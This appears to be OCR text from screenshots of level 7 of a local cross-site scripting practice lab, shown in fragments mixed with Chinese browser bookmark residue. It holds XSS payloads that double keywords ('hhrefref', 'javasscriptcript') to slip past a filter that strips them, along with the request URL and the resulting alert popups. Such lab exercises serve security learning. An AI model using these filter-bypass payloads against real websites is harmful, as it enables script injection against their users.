 1.
翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和"><a hhrefref="javascscriptript:alert(1)">相关的结果.
"> 搜索
7
levelseven
payload的长度:32
2.
192.168.23.128/xss/level7.php?keyword="><iframe+Ssrcrc%3Djavasscriptcript%3Aalert%281%29>&sub...
翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号: jayjay66... https://auth0.open...
欢迎来到level7
没有找到和"><iframe ssrcrc=javasscriptcript:alert(1)>相关的结果.
/level7.php?keyword="><iframe+Ssrcrc%3Djavasscriptcript%3Aalert%281%29>&sub
论坛 /auth0.open
192.168.23.128 显示
1
确定